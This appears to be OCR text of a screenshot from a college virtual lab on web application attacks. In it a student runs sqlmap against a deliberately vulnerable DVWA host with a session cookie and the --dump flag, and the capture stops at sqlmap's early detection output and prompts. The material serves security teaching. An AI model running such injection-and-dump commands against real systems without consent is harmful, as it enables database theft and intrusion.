 NETLAB+
https://vnetlab3.tccd.edu/lab.cgi
Dashboard Mail - stephanie.ver... Professor Messer's ... NETLAB Virtual Edit... Yuzu Reader: Home C++ Memory Address USAJOBS - Search
TCC Tarrant County College
SUCCESS WITHIN REACH.
Home Reservation Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11132 > Lab 03: Analyzing Types of Web Application Attacks
Time Remaining
0 23
hrs. min.
>_ Topology >_ Content Status Kali pfSense SecOnion WinOS
Burp Suite Community ... Welcome :: Damn Vulne... WebGoat - Chromium 2 qterminal 03:59 PM
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
captures
steg
(kali㉿kali)-[~]
$ sqlmap -u "http://192.168.0.6:4444/vulnerabilities/sqli/?id=fakeid&Submit=Submit" --cookie
"PHPSESSID=tded69hra57jaiha98lq5l6843; security=low" --dump
{1.5.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 15:58:44 /2024-11-13/
[15:58:44] [INFO] testing connection to the target URL
[15:58:44] [INFO] testing if the target URL content is stable
[15:58:45] [INFO] target URL content is stable
[15:58:45] [INFO] testing if GET parameter 'id' is dynamic
[15:58:45] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:58:45] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (pos
sible DBMS: 'MySQL')
[15:58:45] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cro
ss-site scripting (XSS) attacks
[15:58:45] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
(1) and risk (1) values? [Y/n]